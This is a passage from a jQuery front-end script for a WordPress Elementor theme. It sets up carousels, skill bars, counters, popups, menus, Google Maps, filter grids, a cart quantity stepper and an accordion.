                    }
                ]
                });
            }
            $slide2.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 1,
                loop: loop,
                animateOut: 'fadeOut',
                margin: 0,
                nav: nav,
                navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
            });
        });
    });

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-text-carousel.default', function($scope, $) {
            var $wrap    = $scope.find('.offerWrap');
            var $slide   = $scope.find('.offerSlider');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop     = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav      = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots     = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            $slide.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 1,
                loop: loop,
                animateOut: 'fadeOut',
                margin: 0,
                nav: false,
                navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
            });
            $('.next').click(function(e){
                e.preventDefault();
                $slide.trigger('next.owl.carousel');
            });
            $('.prev').click(function(e){
                e.preventDefault();
                $slide.trigger('prev.owl.carousel');
            });
        });
    });

    /*-- Product Gallery Slider --*/
    if ($('.productSlide').length > 0) {
        $('.productSlide').slick({
            autoplay: false,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: false,
            arrows: false,
            infinite: true,
            centerMode: true,
            asNavFor: '.indicator_slider',
            centerPadding: '0'
        });
        $('.indicator_slider').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.productSlide',
            dots: false,
            arrows: false,
            centerMode: true,
            centerPadding: '0',
            focusOnSelect: true
        });
    }

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-slider.default', function($scope, $) {
            var $wrap = $scope.find('.product_carousel_wrap');
            var $slide = $scope.find('.product_carousel');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;
            var item = ($wrap.attr('data-item') > 0 ) ? $wrap.attr('data-item') : 4;
            var item2 = ($wrap.attr('data-item2') > 0 ) ? $wrap.attr('data-item2') : 3;
            var item3 = ($wrap.attr('data-item3') > 0 ) ? $wrap.attr('data-item3') : 2;
            
            if($slide.length > 0){
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
                    dots: dots,
                    responsiveClass:true,
                    responsive:{
                        0:{
                            items: 1
                        },
                        760:{
                            items: item3
                        },
                        992:{
                            items: item2
                        },
                        1200:{
                            items: item
                        }
                    }
                });
            }
        });
    });
    /*-- Related Product Slider --*/
    if(related_carousel.length > 0){
        var related_carousel_obj = related_carousel.owlCarousel({
            margin: 30,
            loop: false,
            dots: false,
            nav: false,
            items: 4,
            responsiveClass:true,
            responsive:{
                0:{
                    items: 1
                },
                768:{
                    items: 2
                },
                991:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            }
        });
    }

    /*--------------------------------------------------------
    / 3. All Skills
    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skill-bar.default', function ($scope, $) {
            var $wrap = $scope.find('.single_skill');
            $wrap.appear();
            $wrap.on('appear', loadSkills);
        });
    });
    var coun = true;
    function loadSkills(){
        $(".single_skill").each(function () {
            var datacount = $(this).attr("data-parcent");
            $(".ss_child", this).animate({'width': datacount + '%'}, 2000);
            $(".ss_parent span.runing", this).animate({'left': datacount + '%'}, 2000);
            if (coun){
                $(this).find('.ss_parent span').each(function () {
                    var $this = $(this);
                    $({Counter: 0}).animate({Counter: datacount}, {
                        duration: 2000,
                        easing: 'swing',
                        step: function () {
                            $this.text(Math.ceil(this.Counter) + '%');
                        }
                    });
                });
            }
        });
        coun = false;
    }
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skills.default', function ($scope, $) {
            var $affected = $scope.find('.circle-skill');
            if (!$affected.length) {
                return;
            }
            $affected.appear();
            $(document.body).on('appear', '.circle-skill', function(e, $affected) {
                $affected.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point = $this.attr('data-values');
                        var decs = point * 100;
                        var size = $this.attr('data-sizes');
                        var thickness = $this.attr('data-thicknesss');
                        var grs = $(this).attr('data-gradientstart');
                        var gre = $(this).attr('data-gradientend');
                        var emptyFill = $this.attr('data-emptyfills');
                        var lineCap = $this.attr('data-linecaps');

                        $this.circleProgress({
                            value: point,
                            startAngle: -Math.PI / 3 * 1.7,
                            fill: {gradient: [[grs, 1], [gre, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill,
                            lineCap: lineCap,
                            thickness: thickness,
                            animation: {duration: 1800},
                            size: size
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
            var $affected2 = $scope.find('.circle-skill02');
            if (!$affected2.length) {
                return;
            }
            $affected2.appear();
            $(document.body).on('appear', '.circle-skill02', function(e, $affected2) {
                $affected2.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point2 = $this.attr('data-values2');
                        var decs2 = point * 100;
                        var size2 = $this.attr('data-sizes2');
                        var thickness2 = $this.attr('data-thicknesss2');
                        var grs2 = $(this).attr('data-gradientstart2');
                        var gre2 = $(this).attr('data-gradientend2');
                        var emptyFill2 = $this.attr('data-emptyfills2');
                        var lineCap2 = $this.attr('data-linecaps2');

                        $this.circleProgress({
                            value: point2,
                            startAngle: -Math.PI / 4 * 0,
                            fill: {gradient: [[grs2, 1], [gre2, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill2,
                            lineCap: lineCap2,
                            thickness: thickness2,
                            animation: {duration: 1800},
                            size: size2
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs2 * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
        });
    });
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skills.default', function ($scope, $) {
            var $affected2 = $scope.find('.circle-skill02');
            if (!$affected2.length) {
                return;
            }
            $affected2.appear();
            $(document.body).on('appear', '.circle-skill02', function(e, $affected2) {
                $affected2.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point = $this.attr('data-values');
                        var decs = point * 100;
                        var size = $this.attr('data-sizes');
                        var thickness = $this.attr('data-thicknesss');
                        var grs = $(this).attr('data-gradientstart');
                        var gre = $(this).attr('data-gradientend');
                        var emptyFill = $this.attr('data-emptyfills');
                        var lineCap = $this.attr('data-linecaps');

                        $this.circleProgress({
                            value: point,
                            startAngle: -Math.PI / 4 * 0,
                            fill: {gradient: [[grs, 1], [gre, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill,
                            lineCap: lineCap,
                            thickness: thickness,
                            animation: {duration: 1800},
                            size: size
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
        });
    });
    
    /*--------------------------------------------------------
    / 4. Funfact Count
    /---------------------------------------------------------*/
    var skl = true;
    countfact.appear();
    countfact.on('appear', function() {
        if (skl) {
            countfact.each(function() {
                var $this = $(this);
                jQuery({
                    Counter: 0
                }).animate({
                    Counter: $this.attr('data-count')
                }, {
                    duration: 3000,
                    easing: 'swing',
                    step: function() {
                        var num = Math.ceil(this.Counter).toString();
                        $('.counter', $this).html(num);
                    }
                });
            });
            skl = false;
        }
    });
    
    /*--------------------------------------------------------
    / 5. Back To Top
    /---------------------------------------------------------*/
    var back = $("#backtotop"),
        body = $("body, html");
    $(window).on('scroll', function () {
        if ($(window).scrollTop() > $(window).height()) {
            back.css({bottom: '30px', opacity: '1', visibility: 'visible'});
        } else {
            back.css({bottom: '-30px', opacity: '0', visibility: 'hidden'});
        }
    });
    body.on("click", "#backtotop", function (e) {
        e.preventDefault();
        body.animate({scrollTop: 0}, 800);
        return false;
    });
    
    /*--------------------------------------------------------
    / 6. All PopUP
    /--------------------------------------------------------*/
    popup_video.lightcase({
        transition: 'elastic',
        showSequenceInfo: false,
        slideshow: false,
        swipe: true,
        showTitle: false,
        showCaption: false,
        controls: true
    });
    popup_img.lightcase({
        transition: 'elastic',
        showSequenceInfo: false,
        slideshow: true,
        swipe: true,
        showTitle: false,
        controls: true
    });
    $('.search_btn').on('click', function (e) {
        e.preventDefault();
        $('.popup_search_sec').toggleClass('active');
    });
    $('.popup_search_overlay').on('click', function () {
        $('.popup_search_sec').removeClass('active');
    });
    $('.popup_search_form input').on('focus', function(){
        $('.popup_search_form').addClass('focused');
    });
    $('.popup_search_form input').on('blur', function(){
        $('.popup_search_form').removeClass('focused');
    });

    $('.priceToggle').on('click', function(e){
        var $this = $(this);
        var $price = $('.'+$this.attr('data-toggleclass'));
        $this.siblings('.priceToggle').removeClass('active');
        $this.addClass('active');
        
        $price.siblings('.price_period').removeClass('active');
        $price.addClass('active');
    });
    
    /*--------------------------------------------------------
    / 7. Sticky Header
    /---------------------------------------------------------*/
    if($(".isSticky").length > 0){
        var header_height = $(".isSticky").height();
        $(window).on('scroll', function(){
            if($(window).scrollTop() > 300){
                $(".isSticky").addClass('fixedHeader animated slideInDown');
            }else{
                $(".isSticky").removeClass('fixedHeader animated slideInDown');
            }
        });
    }
    
    /*--------------------------------------------------------
    / 8. Mobile Menu
    /---------------------------------------------------------*/
    $('.mainMenu ul li.menu-item-has-children > a').on('click', function(e){
        e.preventDefault();
        $(this).siblings('ul').slideToggle();
    });
    $('.menu_btn').on('click', function(e){
        e.preventDefault();
        $('.mainMenu').slideToggle();
        $(this).toggleClass('active');
    });
    
    /*--------------------------------------------------------
    / 9. Preloader
    /---------------------------------------------------------*/
    $(window).on('load', function () {
        var preload = $('.preloader');
        if (preload.length > 0) {
            preload.delay(800).fadeOut('slow');
        }
    });

    /*--------------------------------------------------------
    / 10. Select
    /---------------------------------------------------------*/
    if (categoryDropdown.length > 0) {
        categoryDropdown.niceSelect();
        categoryDropdown.parent().addClass('select-area');

        categoryDropdown.on('change', function () {
            var $this = $(this);
            var url = $this.find(':selected').attr('data-termurl');
            if (url != '#') {
                window.location.href = url;
            }
        });
    }
    if (select.length > 0) {
        select.niceSelect();
        select.parent().addClass('select-area');
    };

    if (variationSelect.length > 0) {
        variationSelect.niceSelect();
    };
    $('body').on('click', '.reset_variations', function () {
        variationSelect.niceSelect('update');
    });
    
    /*--------------------------------------------------------
    / 11. Google Maps
    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-google-map.default', function ($scope, $) {
            var $gmap = $scope.find('.google_map');
            if (!$gmap.length) {
                return;
            }
            $gmap.each(function () {
                var $this = $(this);
                var gmapid = $this.attr('id');
                var $g_map_this = $('#' + gmapid);

                var marker = $g_map_this.attr('data-marker');
                var zoom = parseInt($g_map_this.attr('data-zoom'), 10);
                var style = parseInt($g_map_this.attr('data-map-style'), 10);

                var coordinates = $g_map_this.attr('data-coordinates');
                var coordinates = $.parseJSON(coordinates);
                var primary_lat = '';
                var primary_lon = '';
                var i = 1;
                for (let value of Object.values(coordinates)) {
                    if (i == 1) {
                        primary_lat = value.lati;
                        primary_lon = value.long;
                    }
                    i++;
                }

                var map;
                map = new GMaps({
                    el: '#' + gmapid,
                    lat: primary_lat,
                    lng: primary_lon,
                    scrollwheel: false,
                    zoom: zoom,
                    zoomControl: true,
                    panControl: false,
                    streetViewControl: true,
                    mapTypeControl: true,
                    overviewMapControl: false,
                    clickable: false
                });
                var image = "";
                var i = 1;
                for (let value of Object.values(coordinates)) {
                    if (i == 1) {
                        map.addMarker({
                            lat: value.lati,
                            lng: value.long,
                            icon: marker,
                            animation: google.maps.Animation.DROP,
                            verticalAlign: "bottom",
                            horizontalAlign: "center",
                            backgroundColor: "#d3cfcf"
                        });
                    } else {
                        map.addMarker({
                            lat: value.lati,
                            lng: value.long,
                            icon: marker,
                            animation: google.maps.Animation.DROP,
                            backgroundColor: "#d3cfcf"
                        });
                    }
                    i++;
                }
                if (style != 1) {
                    var styles = [
                        {
                            "featureType": "road",
                            "stylers": [
                                {"color": "#9dbb91"}
                            ]
                        }, {
                            "featureType": "water",
                            "stylers": [
                                {"color": "#aacbd9"}
                            ]
                        }, {
                            "featureType": "landscape",
                            "stylers": [
                                {"color": "#ebf1e9"}
                            ]
                        }, {
                            "elementType": "labels.text.fill",
                            "stylers": [
                                {"color": "#2c2c2c"}
                            ]
                        }, {
                            "featureType": "poi",
                            "stylers": [
                                {"color": "#ceddc8"}
                            ]
                        }, {
                            "elementType": "labels.text",
                            "stylers": [
                                {"saturation": 1},
                                {"weight": 0.1},
                                {"color": "#2c2c2c"}
                            ]
                        }

                    ];
                    map.addStyle({
                        styledMapName: "Styled Map",
                        styles: styles,
                        mapTypeId: "map_style"
                    });
                    map.setStyle("map_style");
                }
            });
        });
    });

    /*--------------------------------------------------------
    / 13. Filter & Suffle
    /---------------------------------------------------------*/
    $(window).on('load', function () {
        if ($(".shaff_grid").length > 0)
        {
            var $grid = $('.shaff_grid');
            $grid.shuffle({
                itemSelector: '.shaff_item',
                sizer: '.shaff_size'
            });
            $('.shaff_filter li').on('click', function () {
                $('.shaff_filter li').removeClass('active');
                $(this).addClass('active');
                var groupName = $(this).attr('data-group');
                $grid.shuffle('shuffle', groupName);
            });
        }
    });

    /*--------------------------------------------------------
    / 14. Popup Menu
    /---------------------------------------------------------*/
    $('.popup_togggle_menu').on('click', function(e) {
        e.preventDefault();
        $("body").addClass("menu__open");
        $('.popup_menu').addClass('active').fadeIn();
        setTimeout(function() {
            if ($('.popup_menu').hasClass('active')) {
                var tlMenu = new TimelineLite();
                tlMenu.set($(".animated_menu"), {
                    y: 80,
                    opacity: 0
                });
                $(".animated_menu").each(function(index, element) {
                    tlMenu.to(element, 0.5, {
                        y: 0,
                        opacity: 1,
                        delay: 0.4,
                        ease: Power2.easeOut
                    }, index * 0.1)
                });
            } else {
                var tlMenu = new TimelineLite();
                $(".animated_menu").each(function(index, element) {
                    tlMenu.to(element, 0.25, {
                        y: -80,
                        opacity: 0,
                        ease: Power2.easeIn
                    }, index * 0.05)
                });
            }
        }, 20)
    });
    $('#close_menu').on('click', function() {
        $("body").removeClass("menu__open");
        var tlMenu = new TimelineLite();
        $(".animated_menu").each(function(index, element) {
            tlMenu.to(element, 0.25, {
                y: -80,
                opacity: 0,
                ease: Power2.easeIn
            }, index * 0.05)
        });
        setTimeout(function() {
            $('.popup_menu').fadeOut()
        }, 500)
    });
    $(window).on("load resize", function (e) {
        if ($(window).width() < 1199) {
            $('.menu_popup ul li.menu-item-has-children > a').on('click', function(e){
                e.preventDefault();
                $(this).siblings('ul').stop(true, true).slideToggle();
                $(this).parent().toggleClass('active');
            });
        };
    });

    /*--------------------------------------------------------
    / 15. Strech Column
    /---------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-video-btn.default', function ($scope, $) {
            var strech = $scope.find('.tw-stretch-element-inside-column');
            if (!strech.length) {
                return;
            }
            tw_stretch();
        });
    });
    function tw_stretch() {
        var i = $(window).width();
        $(".elementor-section .tw-stretch-element-inside-column").each(function () {
            var $this = $(this),
                    row = $this.closest(".elementor-container"),
                    cols = $this.closest('.elementor-widget-container'),
                    rect = this.getBoundingClientRect(),
                    l = row[0].getBoundingClientRect(),
                    s = cols[0].getBoundingClientRect(),
                    r = rect.left,
                    d = i - rect.right,
                    c = l.left + (parseFloat(row.css("padding-left")) || 0),
                    u = i - l.right + (parseFloat(row.css("padding-right")) || 0),
                    p = s.left,
                    f = i - s.right,
                    styles = {
                        "margin-left": 0,
                        "margin-right": 0
                    };
            if (Math.round(c) === Math.round(p)) {
                var h = parseFloat($this.css("margin-left") || 0);
                styles["margin-left"] = h - r;
            }
            if (Math.round(u) === Math.round(f)) {
                var w = parseFloat($this.css("margin-right") || 0);
                styles["margin-right"] = w - d;
            }
            $this.css(styles);
        });
    }
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-about-image.default', function ($scope, $) {
            var strech = $scope.find('.tw-stretch-element-inside-column02');
            if (!strech.length) {
                return;
            }
            tw_stretch();
        });
    });
    function tw_stretch() {
        var i = $(window).width();
        $(".elementor-section .tw-stretch-element-inside-column02").each(function () {
            var $this = $(this),
                    row = $this.closest(".elementor-container"),
                    cols = $this.closest('.elementor-widget-container'),
                    rect = this.getBoundingClientRect(),
                    l = row[0].getBoundingClientRect(),
                    s = cols[0].getBoundingClientRect(),
                    r = rect.left,
                    d = i - rect.right,
                    c = l.left + (parseFloat(row.css("padding-left")) || 0),
                    u = i - l.right + (parseFloat(row.css("padding-right")) || 0),
                    p = s.left,
                    f = i - s.right,
                    styles = {
                        "margin-left": 0,
                        "margin-right": 0
                    };
            if (Math.round(c) === Math.round(p)) {
                var h = parseFloat($this.css("margin-left") || 0);
                styles["margin-left"] = h - r;
            }
            if (Math.round(u) === Math.round(f)) {
                var w = parseFloat($this.css("margin-right") || 0);
                styles["margin-right"] = w - d;
            }
            $this.css(styles);
        });
    }

    /*--------------------------------------------------------
    / 16. Qty
    /----------------------------------------------------------*/
    $("body").on('click', '.btnMinus, .btnPlus', function (e) {
        e.preventDefault();
        let cart_qty = $(this).closest('.pdq_main').find('.carqty'),
            vals = parseInt(cart_qty.val(), 10),
            step = parseInt(cart_qty.attr('step'), 10);
        if (!vals || vals === '' || vals === undefined || isNaN(vals)) vals = 0;
        if (!step || step === '' || step === undefined || isNaN(step)) step = 1;
        if ($(this).is('.btnMinus')) {
            if (vals > 1) {
                vals -= step;
                cart_qty.val(vals).trigger('change');
            } else {
                cart_qty.val(vals).trigger('change');
            }
        } else {
            vals += step;
            cart_qty.val(vals).trigger('change');
        }
    });

    /*--------------------------------------------------------
     / 17. Sidebar Menu
     /--------------------------------------------------------*/
     var tt = true;
    $(".popup_togggle_menu02").on('click', function(e) {
        e.preventDefault();
        if (tt){
            $(this).addClass('active');
            $('body').addClass('menuOpened');
            tt = false;
        }else{
            $(this).removeClass('active');
            $('body').removeClass('menuOpened');
            tt = true;
        }
    });
    if ($(".sidebar_menu").length > 0){
        $(".sidebar_menu ul li.menu-item-has-children > a").on('click', function (e) {
            e.preventDefault();
            if ($(this).parent('li').hasClass('active')){
                $(this).parent('li').removeClass('active');
                $(this).next('ul').slideToggle();
            } else {
                $(this).siblings('ul').slideToggle();
                $(this).parent('li').addClass('active');
            }
        });
    }
    $(window).on("load",function(){
        $(".sidebar_menu > ul").mCustomScrollbar({
            setHeight:300
        });
    });
    
    /*--------------------------------------------------------
    / 13. Masonry
    /---------------------------------------------------------*/
    $(window).on('load', function() {
        if ($(".grid").length > 0) {
            $('.grid').masonry({
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
            });
        }
    });

    /*--------------------------------------------------------
    / 17. Accordina Toggler
    /--------------------------------------------------------*/
    $('.bepAccordion .card-header').on('click', function () {
        var $this = $(this);
        $('.bepAccordion .card').removeClass('activeBg');
        if ($('button', $this).hasClass('collapsed')) {
            $this.parent('.faqInner').parent('.card').addClass('activeBg');
        } else {
            $this.parent('.faqInner').parent('.card').removeClass('activeBg');
        }
    });

})(jQuery);